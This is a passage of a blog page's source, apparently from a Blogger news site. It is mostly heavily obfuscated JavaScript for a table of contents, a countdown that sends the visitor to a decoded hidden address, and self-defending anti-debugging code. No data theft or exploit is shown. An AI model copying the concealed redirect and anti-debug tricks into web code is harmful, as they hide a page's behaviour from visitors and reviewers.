41\x70\x70\x3a\x20\x3c\x62'+_0x476f04('\x38\x47\x39\x6d',0xf5)+_0x476f04(simple_0x3ff1ec._0x1a972b,-simple_0x3ff1ec._0x4567e6)+'\x2f\x6c\x69\x3e\x3c\x2f\x75\x6c\x3e\x3c'+'\x64\x69\x76\x20\x69\x64\x3d\x27\x77\x61'+'\x69\x74\x69\x6e\x67\x2d\x74\x69\x6d\x65'+_0x476f04('\x70\x56\x71\x37',-simple_0x3ff1ec._0x107ac7)+_0x476f04('\x24\x56\x44\x79',simple_0x3ff1ec._0x4799f8)+_0x476f04('\x75\x78\x4b\x70',0x122));if(_0x5ae2c1=='')$(document[_0x476f04('\x62\x54\x36\x45',simple_0x3ff1ec._0x4a545d)])[_0x476f04('\x4a\x23\x25\x5e',0x160)](_0x34313e);else{var _0x2d69dd=myCode[_0x476f04('\x7a\x30\x6f\x36',0x126)](_0x5ae2c1);console['\x6c\x6f\x67'](_0x2d69dd);if(_0x3eb2b6!=_0x2d69dd){$(document[_0x476f04(simple_0x3ff1ec._0x1b11e1,simple_0x3ff1ec._0x552817)])[_0x476f04(simple_0x3ff1ec._0x21026d,0x150)](_0x34313e);var _0x456a5c=0x1e,_0x5cb6ac=setInterval(function _0x4dfb17(){_0x456a5c-=0x1;function _0x17a65b(_0x539693,_0x31bd1b){return _0x476f04(_0x539693,_0x31bd1b-0x4ce);}$(_0x17a65b(simple_0x36c017._0x5f5213,simple_0x36c017._0x576ba4)+_0x17a65b('\x44\x25\x51\x55',simple_0x36c017._0xa09d94))[_0x17a65b('\x77\x66\x30\x25',simple_0x36c017._0x466f43)](_0x456a5c);if(_0x456a5c<=0x0){clearInterval(_0x5cb6ac);var _0x2f4caa=myCode[_0x17a65b('\x76\x6b\x6a\x54',simple_0x36c017._0x2424c8)](_0x17a65b('\x78\x54\x52\x54',0x464)+_0x17a65b('\x70\x56\x71\x37',0x5fc)+_0x17a65b('\x5b\x31\x5e\x24',simple_0x36c017._0x5bbe94)+'\x4b\x30\x56\x69\x3d\x3d');window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x17a65b('\x62\x54\x36\x45',0x58a)]=_0x2f4caa;}},0x3e8);}}};jQuery,simple_0x5862cc(0x148,'\x67\x62\x5a\x71');function tocShowHide(){var simple_0x2a16dc={_0x1934c2:'\x4a\x23\x25\x5e',_0x27c7ed:'\x70\x2a\x47\x44',_0x4488a1:0x396,_0x2e6a4e:'\x29\x26\x26\x6c',_0x5d5efa:0x576,_0x57cf84:'\x24\x56\x44\x79',_0x4937f4:'\x5b\x31\x5e\x24',_0x2108ec:'\x5b\x35\x61\x34',_0x319755:0x3cf,_0x31af18:'\x72\x79\x36\x77',_0x48b7c0:0x573,_0x3f3c9b:'\x75\x78\x4b\x70',_0x50ab73:0x42d,_0x4db626:'\x76\x44\x21\x67',_0xd02218:'\x7a\x30\x6f\x36',_0x5d636a:0x3c3,_0xb4dd95:0x456,_0x2eebd5:'\x38\x47\x39\x6d',_0xd9298c:'\x62\x54\x36\x45',_0x146d58:0x458},simple_0x1b0a7d={_0x549c7c:0x4bb,_0x56886f:'\x7a\x30\x6f\x36',_0x304017:0x3cd,_0x4d71e7:'\x62\x54\x36\x45',_0x4baa8d:'\x75\x78\x4b\x70',_0x1252ff:'\x44\x25\x51\x55',_0x568b2f:'\x59\x35\x4e\x4e',_0x40a74c:'\x24\x56\x44\x79',_0x1cd582:'\x67\x62\x5a\x71',_0x568c8b:0x3cc},simple_0x17c52d={_0x51a9a3:0x41e},_0x4539b5={'\x74\x6f\x63\x48\x69\x64\x65':!0x0};function _0x19a698(_0x421ea,_0x228fb5){return simple_0x5862cc(_0x228fb5-simple_0x17c52d._0x51a9a3,_0x421ea);}for(var _0x296225 in infonetMuSetting)_0x19a698('\x76\x44\x21\x67',0x49a)!=infonetMuSetting[_0x296225]&&(_0x4539b5[_0x296225]=infonetMuSetting[_0x296225]);var _0x31b364=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x19a698(simple_0x2a16dc._0x1934c2,0x4b2)](_0x19a698(simple_0x2a16dc._0x27c7ed,simple_0x2a16dc._0x4488a1)),_0x132f89=document[_0x19a698(simple_0x2a16dc._0x2e6a4e,simple_0x2a16dc._0x5d5efa)+'\x65\x6e\x74'](_0x19a698(simple_0x2a16dc._0x57cf84,0x48c)),_0x6ebb24=document[_0x19a698(simple_0x2a16dc._0x4937f4,0x4df)+_0x19a698(simple_0x2a16dc._0x2108ec,simple_0x2a16dc._0x319755)]('\x23\x74\x6f\x63\x20\x6f\x6c');_0x31b364[_0x19a698(simple_0x2a16dc._0x31af18,simple_0x2a16dc._0x48b7c0)+'\x64'](_0x132f89),0x1==_0x4539b5['\x74\x6f\x63\x48\x69\x64\x65']?(_0x132f89[_0x19a698(simple_0x2a16dc._0x3f3c9b,simple_0x2a16dc._0x50ab73)]=_0x19a698('\x25\x4c\x77\x66',0x44d)+'\x66\x61\x73\x20\x66\x61\x2d\x6c\x69\x73'+_0x19a698('\x47\x4d\x58\x74',0x403),_0x6ebb24[_0x19a698(simple_0x2a16dc._0x4db626,0x52a)][_0x19a698(simple_0x2a16dc._0xd02218,simple_0x2a16dc._0x5d636a)]=''):(_0x132f89['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x19a698('\x5b\x31\x5e\x24',0x4ad)+_0x19a698('\x76\x6b\x6a\x54',simple_0x2a16dc._0xb4dd95)+'\x2f\x69\x3e',_0x6ebb24['\x73\x74\x79\x6c\x65'][_0x19a698(simple_0x2a16dc._0x2eebd5,0x4cb)]=''),_0x132f89[_0x19a698(simple_0x2a16dc._0xd9298c,simple_0x2a16dc._0x146d58)+_0x19a698('\x54\x36\x64\x49',0x3ee)](_0x19a698('\x6f\x62\x35\x48',0x474),function(){function _0x46fd92(_0x560ccd,_0x1965be){return _0x19a698(_0x1965be,_0x560ccd- -0x66);}'\x6e\x6f\x6e\x65'==_0x6ebb24[_0x46fd92(simple_0x1b0a7d._0x549c7c,simple_0x1b0a7d._0x56886f)]['\x64\x69\x73\x70\x6c\x61\x79']?(_0x6ebb24[_0x46fd92(simple_0x1b0a7d._0x304017,'\x6e\x5d\x50\x26')]['\x64\x69\x73\x70\x6c\x61\x79']='',_0x132f89[_0x46fd92(0x41b,simple_0x1b0a7d._0x4d71e7)]=_0x46fd92(0x516,simple_0x1b0a7d._0x4baa8d)+'\x66\x61\x73\x20\x66\x61\x2d\x6c\x69\x73'+_0x46fd92(0x40d,simple_0x1b0a7d._0x1252ff)):(_0x6ebb24['\x73\x74\x79\x6c\x65'][_0x46fd92(0x527,simple_0x1b0a7d._0x568b2f)]=_0x46fd92(0x3c3,simple_0x1b0a7d._0x40a74c),_0x132f89[_0x46fd92(0x484,'\x29\x26\x26\x6c')]='\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x46fd92(0x42f,'\x49\x26\x55\x21')+_0x46fd92(0x503,simple_0x1b0a7d._0x1cd582)+_0x46fd92(simple_0x1b0a7d._0x568c8b,'\x6e\x5d\x50\x26'));});}function tocOption(){var simple_0x56c0f8={_0x53d65f:'\x72\x64\x39\x30',_0x496196:0x9b,_0x4387d6:'\x48\x47\x72\x53',_0x581633:0x8e,_0x2302df:'\x62\x54\x36\x45',_0xbfc56:'\x2a\x7a\x63\x44'},_0x478c22=document[_0x4fd919(0xe6,simple_0x56c0f8._0x53d65f)+_0x4fd919(0x122,'\x62\x54\x36\x45')](_0x4fd919(-simple_0x56c0f8._0x496196,'\x5b\x35\x61\x34')),_0x11893f={'\x6a\x75\x64\x75\x6c\x54\x4f\x43':'\x54\x61\x62\x6c\x65\x20\x6f\x66\x20\x43'+_0x4fd919(0x11f,simple_0x56c0f8._0x4387d6),'\x73\x68\x6f\x77\x48\x69\x64\x65\x54\x4f\x43':!0x0};function _0x4fd919(_0x573d19,_0x4bb421){return simple_0x5862cc(_0x573d19- -0x56,_0x4bb421);}for(var _0x56b068 in infonetMuSetting)_0x4fd919(simple_0x56c0f8._0x581633,'\x72\x64\x39\x30')!=infonetMuSetting[_0x56b068]&&(_0x11893f[_0x56b068]=infonetMuSetting[_0x56b068]);_0x478c22[_0x4fd919(0xd,simple_0x56c0f8._0x2302df)]=_0x11893f[_0x4fd919(-0x90,'\x38\x47\x39\x6d')],0x1==_0x11893f[_0x4fd919(0x91,simple_0x56c0f8._0xbfc56)+'\x43']&&tocShowHide();}!function(_0x1f6495){'use strict';var simple_0x192b79={_0x254cf8:0x680,_0x2fee5c:'\x53\x37\x5a\x4f',_0x2d8755:'\x51\x49\x33\x47'},simple_0x5491cc={_0x84c070:0x35,_0x23232b:'\x32\x50\x4f\x70'},simple_0x32c095={_0x4bfd0a:0x6c,_0x162748:'\x30\x50\x4a\x26',_0x2d9301:0x1d},simple_0x54ce87={_0x504d74:0x289,_0x3182c4:0x2aa,_0x1641bb:'\x51\x49\x33\x47',_0x46f9f2:'\x2a\x6b\x25\x6e',_0x4ec270:'\x4e\x33\x76\x58',_0x1fdbe8:'\x37\x73\x69\x63',_0x4cd7ba:'\x76\x4c\x63\x4d'},simple_0x4211f6={_0x334a70:0x51c},simple_0x2faf9c={_0x577115:'\x4a\x23\x25\x5e',_0x1577cf:0xca,_0x199520:0x279,_0x1ab892:'\x45\x46\x63\x71',_0x173778:0x1ba,_0x59c963:0x248,_0x9e009d:0x143},simple_0x288ee0={_0x4b6f8d:0x172,_0x1839fe:0x118,_0x3b9494:'\x62\x54\x36\x45',_0x887373:0x119,_0x31a186:'\x2a\x6b\x25\x6e',_0x4b7313:'\x37\x73\x69\x63'},simple_0x3308b1={_0x51a3ee:0x39f},simple_0x575fcb={_0x36dc94:0x34c};function _0x55a853(_0x7e2308){if(_0x472965('\x7a\x31\x46\x24',simple_0x575fcb._0x36dc94)!=typeof _0x7e2308)return 0x0;function _0x472965(_0x43373c,_0x3951d1){return simple_0x1f9b(_0x3951d1-0x175,_0x43373c);}var _0x3dbd33=_0x7e2308['\x6d\x61\x74\x63\x68'](/\d/g);return _0x3dbd33?Math['\x6d\x69\x6e']['\x61\x70\x70\x6c\x79'](null,_0x3dbd33):0x1;}function _0x28b129(_0x530e9d){var simple_0x1d88a7={_0x4d6bb1:0x0},simple_0x26c56f={_0x4433ba:0x5b9,_0x346aaf:'\x31\x69\x4f\x4e',_0x32d264:0x45e,_0x5909f5:'\x4e\x33\x76\x58'};function _0x2d163a(_0x34e43d,_0xdd0c5){return simple_0x1f9b(_0xdd0c5- -simple_0x3308b1._0x51a3ee,_0x34e43d);}var _0x58ce6c,_0x4e1ce8,_0x1394d2,_0x6ee843,_0x15b44f,_0x2cb49f,_0x2e790f=_0x530e9d['\x73\x65\x6c\x65\x63\x74\x6f\x72'],_0x1963b4=_0x530e9d[_0x2d163a(simple_0x2faf9c._0x577115,-simple_0x2faf9c._0x1577cf)],_0x3c720d=document[_0x2d163a('\x45\x46\x63\x71',-simple_0x2faf9c._0x199520)+_0x2d163a(simple_0x2faf9c._0x1ab892,-simple_0x2faf9c._0x173778)]('\x6f\x6c'),_0x326dd7=_0x3c720d,_0x144daa=(_0x58ce6c=_0x530e9d['\x6f\x76\x65\x72\x77\x72\x69\x74\x65'],_0x4e1ce8=_0x530e9d[_0x2d163a('\x34\x37\x26\x45',-simple_0x2faf9c._0x59c963)],function(_0x4ab9b5,_0x4e6766,_0x202d99){_0x4ab9b5['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e'+'\x74'];var _0xe112f6=_0x4e1ce8+'\x2d'+_0x202d99;_0x4e6766[_0x19e7a3(-0x1e8,'\x75\x78\x4b\x70')+'\x74']=_0x4ab9b5[_0x19e7a3(-0x255,'\x29\x26\x26\x6c')+'\x74'];function _0x19e7a3(_0x38f05b,_0x1e477d){return _0x2d163a(_0x1e477d,_0x38f05b-0x1c);}var _0x3be581=!_0x58ce6c&&_0x4ab9b5['\x69\x64']||_0xe112f6;_0x3be581=encodeURIComponent(_0x3be581),_0x4ab9b5['\x69\x64']=_0x3be581,_0x4e6766['\x68\x72\x65\x66']='\x23'+_0x3be581;});return _0x1394d2=_0x2e790f,_0x6ee843=_0x1963b4,_0x15b44f=[],_0x2cb49f=document[_0x2d163a('\x2a\x7a\x63\x44',-simple_0x2faf9c._0x9e009d)+_0x2d163a('\x44\x25\x51\x55',-0x18c)](_0x6ee843),Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x2d163a('\x63\x39\x62\x70',-0x144)][_0x2d163a('\x31\x69\x4f\x4e',-0x12b)](_0x2cb49f,function(_0xc33c0d){function _0x489b7f(_0x3347bf,_0x2be330){return _0x2d163a(_0x3347bf,_0x2be330-0x6e3);}var _0x3c4d9a=_0xc33c0d['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x489b7f('\x6e\x5d\x50\x26',simple_0x26c56f._0x4433ba)](_0x1394d2);_0x15b44f=_0x15b44f['\x63\x6f\x6e\x63\x61\x74'](Array[_0x489b7f(simple_0x26c56f._0x346aaf,0x54b)][_0x489b7f('\x32\x50\x4f\x70',simple_0x26c56f._0x32d264)][_0x489b7f(simple_0x26c56f._0x5909f5,0x5aa)](_0x3c4d9a));}),_0x15b44f['\x72\x65\x64\x75\x63\x65'](function(_0x18bca6,_0xb9a2fa,_0xf5c8e2){function _0x2884c6(_0x2dc021,_0x325d3e){return _0x2d163a(_0x325d3e,_0x2dc021-simple_0x1d88a7._0x4d6bb1);}var _0x2600a6=_0x55a853(_0xb9a2fa[_0x2884c6(-simple_0x288ee0._0x4b6f8d,'\x67\x62\x5a\x71')]),_0x310389=_0x399fdb(_0x326dd7,_0x2600a6-_0x18bca6)||_0x3c720d,_0x51483a=document[_0x2884c6(-simple_0x288ee0._0x1839fe,simple_0x288ee0._0x3b9494)+_0x2884c6(-0x196,'\x44\x25\x51\x55')]('\x6c\x69'),_0xbc1072=document[_0x2884c6(-0x1d3,'\x76\x6b\x6a\x54')+_0x2884c6(-0x235,'\x72\x79\x36\x77')]('\x61');return _0x144daa(_0xb9a2fa,_0xbc1072,_0xf5c8e2),_0x310389[_0x2884c6(-simple_0x288ee0._0x887373,simple_0x288ee0._0x31a186)+'\x64'](_0x51483a)[_0x2884c6(-0x11f,simple_0x288ee0._0x4b7313)+'\x64'](_0xbc1072),_0x326dd7=_0x51483a,_0x2600a6;},_0x55a853(_0x2e790f)),_0x3c720d;}function _0x5e61b4(_0x3314c6,_0xb240a7){return simple_0x5862cc(_0x3314c6-simple_0x4211f6._0x334a70,_0xb240a7);}function _0x8ed5a6(_0x37b67c){var simple_0x174ccf={_0x552432:'\x75\x78\x4b\x70',_0x3a0dc7:0x4db},simple_0x1b51b1={_0x3fe7f9:0x65e},simple_0x3b3baa={_0x2035a5:0x552},_0x5c5f67=(_0x37b67c=function(_0xd1b0a9,_0x1d23ef){for(var _0x247a75 in _0x1d23ef)_0x1d23ef[_0x151ea5('\x37\x73\x69\x63',0x542)+_0x151ea5('\x47\x4d\x58\x74',simple_0x3b3baa._0x2035a5)](_0x247a75)&&_0x1d23ef[_0x247a75]&&(_0xd1b0a9[_0x247a75]=_0x1d23ef[_0x247a75]);function _0x151ea5(_0x458156,_0x1b45e3){return simple_0x1f9b(_0x1b45e3-0x2ef,_0x458156);}return _0xd1b0a9;}({'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x68\x31\x2c\x20\x68\x32\x2c\x20\x68\x33'+'\x2c\x20\x68\x34\x2c\x20\x68\x35\x2c\x20'+'\x68\x36','\x73\x63\x6f\x70\x65':'\x62\x6f\x64\x79','\x6f\x76\x65\x72\x77\x72\x69\x74\x65':!0x1,'\x70\x72\x65\x66\x69\x78':_0x4b5c56(-simple_0x54ce87._0x504d74,'\x41\x76\x21\x6f')},_0x37b67c))[_0x4b5c56(-simple_0x54ce87._0x3182c4,simple_0x54ce87._0x1641bb)];if(_0x4b5c56(-0x282,simple_0x54ce87._0x46f9f2)!=typeof _0x5c5f67)throw new TypeError(_0x4b5c56(-0x29c,simple_0x54ce87._0x4ec270)+_0x4b5c56(-0x11a,'\x4a\x62\x47\x45')+_0x4b5c56(-0x216,simple_0x54ce87._0x4ec270));if(!_0x5c5f67[_0x4b5c56(-0x1e8,'\x7a\x30\x6f\x36')](/^(?:h[1-6],?\s*)*$/g))throw new TypeError(_0x4b5c56(-0x1d7,simple_0x54ce87._0x1fdbe8)+_0x4b5c56(-0x2a0,simple_0x54ce87._0x4cd7ba)+'\x6e\x73\x20\x6f\x6e\x6c\x79\x20\x68\x31'+'\x2d\x36');function _0x4b5c56(_0x290822,_0x3521e9){return simple_0x1f9b(_0x290822- -0x3c8,_0x3521e9);}var _0x369bb2=location['\x68\x61\x73\x68'];return _0x369bb2&&setTimeout(function(){function _0x2a844a(_0x39818e,_0x4e3fce){return _0x4b5c56(_0x4e3fce-simple_0x1b51b1._0x3fe7f9,_0x39818e);}location[_0x2a844a('\x7a\x30\x6f\x36',0x43d)]='',location[_0x2a844a(simple_0x174ccf._0x552432,simple_0x174ccf._0x3a0dc7)]=_0x369bb2;},0x0),_0x28b129(_0x37b67c);}var _0x399fdb=function(_0x546250,_0x300520){function _0x37d227(_0x1c31d9,_0x52bd93){return simple_0x1f9b(_0x1c31d9- -0x17e,_0x52bd93);}return 0x0>_0x300520?_0x399fdb(_0x546250[_0x37d227(-simple_0x5491cc._0x84c070,'\x5b\x35\x61\x34')+_0x37d227(0x2b,simple_0x5491cc._0x23232b)],_0x300520+0x1):_0x300520>0x0?function(_0x288504,_0x1692ef){function _0x22a54c(_0x171961,_0x358a56){return _0x37d227(_0x171961-0x1,_0x358a56);}for(;_0x1692ef--;){var _0x1a12c9=document[_0x22a54c(simple_0x32c095._0x4bfd0a,simple_0x32c095._0x162748)+_0x22a54c(simple_0x32c095._0x2d9301,'\x75\x78\x4b\x70')]('\x6f\x6c');_0x288504[_0x22a54c(-0x56,'\x45\x46\x63\x71')+'\x64'](_0x1a12c9),_0x288504=_0x1a12c9;}return _0x288504;}(_0x546250,_0x300520):_0x546250[_0x37d227(0x135,'\x4a\x62\x47\x45')+_0x37d227(-0x14,'\x72\x79\x36\x77')];};'\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof define&&define[_0x5e61b4(simple_0x192b79._0x254cf8,simple_0x192b79._0x2fee5c)]?define(_0x5e61b4(0x61a,simple_0x192b79._0x2d8755),[],function(){return _0x8ed5a6;}):_0x1f6495['\x69\x6e\x69\x74\x54\x4f\x43']=_0x8ed5a6;}(window);var aside=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+simple_0x5862cc(-0x5c,'\x4c\x29\x5d\x61')](simple_0x5862cc(0x57,'\x25\x4c\x77\x66')),toc=initTOC({'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x68\x32\x2c\x20\x68\x33','\x73\x63\x6f\x70\x65':simple_0x5862cc(0x14d,'\x49\x26\x55\x21')});null!=aside&&(aside[simple_0x5862cc(0xb4,'\x6c\x42\x65\x77')+'\x64'](toc),tocOption());var infonetMuSetting;
//]]>
</noscript>
<link data-href='https://cdn.jsdelivr.net/gh/optimasikecepatan/fontawesome@main/all-min-pro-6-4-0.css' data-type='css' rel='stylesheet'/>
<div class='gsmodal gs-effect'><button class='gsclose'><i class='fa-sharp fa-solid fa-xmark-large fa-fw'></i></button>
<div class='gscontent'>
<form action='https://www.wartanesia.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><i class='fa fa-search'></i><span>Search</span></button>
</form>
<p>
		Type above and press <em>Enter</em> to search.</p>
</div>
</div>
<div class='gsoverlay'></div>
<div class='add-javascript section' id='add-javascript' name='Add JavaScript'><div class='widget HTML' data-version='2' id='HTML85'>
</div></div>
<script> //<![CDATA[ 
(function(_0x122bdd,_0x112975){var _0x4ebaa8=_0x122bdd();function _0xe4ae54(_0x2828a4,_0x3aeaa9,_0x308580,_0x22d686){return _0xd017(_0x3aeaa9- -0x216,_0x22d686);}function _0x4be124(_0xbaea0c,_0x59524c,_0x114a21,_0x1911a9){return _0xd017(_0x59524c- -0x3e,_0x114a21);}while(!![]){try{var _0x2da317=-parseInt(_0x4be124(0x212,0x20c,0x1f2,0x1b2))/(0x1c3a+-0x1ed2+0x299)*(parseInt(_0xe4ae54(0x2a,0x60,0x5d,0x70))/(-0xd54+0xe5e+0x84*-0x2))+-parseInt(_0x4be124(0x15e,0x1bf,0x1bc,0x1f6))/(-0x76a+0x217f+0x2*-0xd09)+parseInt(_0x4be124(0x264,0x25e,0x24b,0x21b))/(-0x1394+-0x7*0x368+-0x2b70*-0x1)+parseInt(_0xe4ae54(-0x15,-0xc,0x5,-0x58))/(-0x13*0x133+-0xe*0xd+0x25a*0xa)*(-parseInt(_0x4be124(0x1b4,0x1a7,0x163,0x1a8))/(0x832*-0x4+0x2063*-0x1+-0x4131*-0x1))+parseInt(_0xe4ae54(0x101,0x97,0x34,0x80))/(0x15*0x1d5+-0x5ef+-0x2083)*(-parseInt(_0xe4ae54(0x76,0x54,0xb3,-0x4))/(0x1a*-0xd+-0x1*0x221+-0x63*-0x9))+-parseInt(_0x4be124(0x1eb,0x232,0x27f,0x222))/(0xa*0x195+-0x12f1+0x328)+-parseInt(_0x4be124(0x188,0x1ba,0x188,0x1f5))/(-0x2357+0x143c+-0x1*-0xf25)*(-parseInt(_0xe4ae54(0x84,0x4c,0x16,0x17))/(-0x1264+-0x764*0x2+-0x2137*-0x1));if(_0x2da317===_0x112975)break;else _0x4ebaa8['push'](_0x4ebaa8['shift']());}catch(_0x137973){_0x4ebaa8['push'](_0x4ebaa8['shift']());}}}(_0x486d,0x1*-0x21459+-0x19061+0x6497c));var _0x33d693=(function(){var _0xf7e31f={};_0xf7e31f[_0x577797(0x7c,0x76,0xae,0x8a)]=function(_0x4a7296,_0x241bb9){return _0x4a7296+_0x241bb9;};function _0x577797(_0xa85eda,_0x193099,_0x39cd5c,_0x19111b){return _0xd017(_0x19111b- -0x1b6,_0x193099);}_0xf7e31f[_0x577797(0x13e,0x119,0xbd,0xec)]='debu',_0xf7e31f['qITKF']=function(_0x12ad34,_0x36f035){return _0x12ad34===_0x36f035;};function _0x430654(_0x2f8bc1,_0x1ad7fb,_0x43d727,_0x50988b){return _0xd017(_0x2f8bc1-0x37,_0x1ad7fb);}var _0xec6fbe=_0xf7e31f,_0x2a62bd=!![];return function(_0x8c422d,_0x2da431){var _0x3c7a62={'HlftZ':function(_0xa69505,_0x136df7){function _0x443bd0(_0x35cb8e,_0x15a316,_0x3213d0,_0x131112){return _0xd017(_0x35cb8e- -0x18d,_0x15a316);}return _0xec6fbe[_0x443bd0(0xb3,0xbb,0xc6,0x74)](_0xa69505,_0x136df7);},'aYxLX':_0xec6fbe[_0x125141(-0x117,-0x13b,-0x174,-0xd3)],'bbpNk':_0x54cc2f(0x28e,0x211,0x232,0x22e),'MEsef':'stateObjec'+'t','vCwTq':function(_0x358100,_0x1eff30){return _0xec6fbe['qITKF'](_0x358100,_0x1eff30);},'crWdL':_0x54cc2f(0x203,0x1d5,0x22e,0x230)};function _0x125141(_0x3c6d71,_0xe96f41,_0x1b7029,_0x357c75){return _0x430654(_0xe96f41- -0x414,_0x1b7029,_0x1b7029-0x56,_0x357c75-0xac);}function _0x54cc2f(_0x3196e1,_0x215dda,_0x5154e5,_0x2d33dd){return _0x430654(_0x5154e5- -0x92,_0x2d33dd,_0x5154e5-0xf8,_0x2d33dd-0x92);}var _0x3115f9=_0x2a62bd?function(){function _0x458959(_0x33fddb,_0x326fc9,_0x365182,_0x3d5962){return _0x54cc2f(_0x33fddb-0x112,_0x326fc9-0x1f1,_0x365182-0x3d5,_0x3d5962);}function _0x6ee5f8(_0x3c2223,_0x2022f6,_0x402efd,_0x4931e4){return _0x54cc2f(_0x3c2223-0xcb,_0x2022f6-0x83,_0x402efd- -0x3b,_0x3c2223);}if(_0x3c7a62[_0x6ee5f8(0x131,0x1d0,0x177,0x12a)](_0x3c7a62[_0x6ee5f8(0x16c,0x12b,0x17c,0x1e6)],'RkkCM')){if(_0x2da431){var _0x57bc19=_0x2da431[_0x458959(0x617,0x627,0x5e3,0x5a8)](_0x8c422d,arguments);return _0x2da431=null,_0x57bc19;}}else(function(){return![];}[_0x6ee5f8(0x1a7,0x173,0x1d2,0x1c3)+'r'](_0x3c7a62['HlftZ'](_0x3c7a62[_0x6ee5f8(0x144,0xfd,0x14d,0x187)],_0x3c7a62[_0x458959(0x5b8,0x577,0x5d0,0x5db)]))[_0x458959(0x64c,0x5cb,0x5e3,0x640)](_0x3c7a62[_0x458959(0x651,0x5a8,0x610,0x671)]));}:function(){};return _0x2a62bd=![],_0x3115f9;};}()),_0x57349a=_0x33d693(this,function(){function _0x164901(_0x240304,_0x480c6e,_0xd92a10,_0x4e354c){return _0xd017(_0x480c6e-0x2d0,_0xd92a10);}function _0x2f709a(_0x30fa0d,_0x2f80f0,_0x2d113c,_0x145d90){return _0xd017(_0x2f80f0-0x115,_0x30fa0d);}var _0x454599={};_0x454599['JrWEJ']=_0x2f709a(0x31a,0x32e,0x38f,0x2e7)+'+$';var _0x58864a=_0x454599;return _0x57349a[_0x2f709a(0x363,0x3ac,0x405,0x39e)]()[_0x2f709a(0x315,0x341,0x2d6,0x341)](_0x58864a['JrWEJ'])['toString']()[_0x164901(0x505,0x538,0x551,0x536)+'r'](_0x57349a)[_0x164901(0x562,0x4fc,0x4f2,0x53e)](_0x58864a['JrWEJ']);});_0x57349a();var _0x508794=(function(){var _0x39c658={};_0x39c658[_0xf23639(0x53b,0x5a5,0x569,0x5c8)]=function(_0x29a488,_0x2ee5ef){return _0x29a488!==_0x2ee5ef;},_0x39c658[_0x570e2d(0x32f,0x2dd,0x302,0x2ea)]='nrzSj';function _0xf23639(_0x1ecbbd,_0x4f31b2,_0x363f14,_0x2414c2){return _0xd017(_0x363f14-0x2ef,_0x4f31b2);}_0x39c658[_0x570e2d(0x2e3,0x303,0x2d3,0x330)]=_0xf23639(0x583,0x53f,0x53d,0x545);var _0x3b229b=_0x39c658,_0x430d0a=!![];function _0x570e2d(_0x29b1a7,_0x4f117d,_0x39bf39,_0x40c56e){return _0xd017(_0x4f117d-0x55,_0x29b1a7);}return function(_0x5bdc80,_0xda8d13){function _0x3b6c48(_0x2463af,_0x19fe87,_0xbb4889,_0x331e22){return _0x570e2d(_0x2463af,_0x331e22- -0x2df,_0xbb4889-0x6a,_0x331e22-0xdd);}function _0x45df90(_0x56703c,_0x5d610b,_0x2e70af,_0x5ba283){return _0xf23639(_0x56703c-0x172,_0x2e70af,_0x56703c-0xf7,_0x5ba283-0x180);}if(_0x3b6c48(-0x11,0x21,0x70,0x14)===_0x3b229b[_0x3b6c48(-0x2b,0x68,-0xb,0x24)]){var _0x38f004=('1|3|5|4|2|'+'0')[_0x3b6c48(0x2,-0x16,-0x5d,-0x5b)]('|'),_0x2a3521=-0x1*-0xb2d+0x223f+0xc*-0x3c9;while(!![]){switch(_0x38f004[_0x2a3521++]){case'0':_0x14a950[_0x52abe3]=_0x3340c6;continue;case'1':var _0x3340c6=_0x5baebd[_0x3b6c48(-0x7,0x13,-0x5c,-0x22)+'r'][_0x45df90(0x5f6,0x5b6,0x5e3,0x5be)][_0x3b6c48(-0x36,-0x2e,-0xa2,-0x66)](_0x5e2db5);continue;case'2':_0x3340c6[_0x45df90(0x67d,0x64b,0x61f,0x69f)]=_0x1622dc[_0x3b6c48(-0x36,0x5b,0x3a,0xd)][_0x3b6c48(-0x7a,-0xb,-0x9a,-0x66)](_0x1622dc);continue;case'3':var _0x52abe3=_0x71ed96[_0x409d33];continue;case'4':_0x3340c6[_0x45df90(0x642,0x6a2,0x643,0x620)]=_0x2b7b2f['bind'](_0x5a8941);continue;case'5':var _0x1622dc=_0x3261b9[_0x52abe3]||_0x3340c6;continue;}break;}}else{var _0x56c922=_0x430d0a?function(){function _0x47966f(_0x4550b1,_0x1e418b,_0x27d81c,_0x245520){return _0x45df90(_0x245520- -0x2aa,_0x1e418b-0x113,_0x1e418b,_0x245520-0x57);}var _0x5cc16a={'gLgBx':function(_0x51208a){return _0x51208a();},'pqSsm':_0x8f6557(0x12d,0x19d,0x11a,0x173)};function _0x8f6557(_0x286b6c,_0x5482ef,_0x2b294a,_0x1d4363){return _0x45df90(_0x1d4363- -0x493,_0x5482ef-0x1c4,_0x5482ef,_0x1d4363-0x129);}if(_0xda8d13){if(_0x3b229b['CJtUv'](_0x3b229b[_0x47966f(0x3cc,0x380,0x36b,0x3c4)],_0x3b229b[_0x8f6557(0x1f6,0x1d2,0x1c8,0x1db)]))_0x5cc16a[_0x8f6557(0x1ac,0x222,0x1db,0x1f6)](_0x353369),_0x21875a['setItem'](_0x5cc16a[_0x8f6557(0x161,0x143,0x1a7,0x15c)],'0'),_0xabaa9e[_0x47966f(0x363,0x2fe,0x395,0x34d)](function(_0x4575d6){function _0x342630(_0x5c9d61,_0x381391,_0x19b34d,_0x1ef661){return _0x8f6557(_0x5c9d61-0x156,_0x381391,_0x19b34d-0x9d,_0x19b34d- -0x1f2);}var _0x5ee68b={};_0x5ee68b[_0x19e93d(-0x1f1,-0x22f,-0x1c3,-0x242)]=!(0x81a+-0x3e7*-0xa+-0x2f20);function _0x19e93d(_0x275c74,_0x58080f,_0x5a5dec,_0x16e229){return _0x47966f(_0x275c74-0xf0,_0x58080f,_0x5a5dec-0x1ed,_0x275c74- 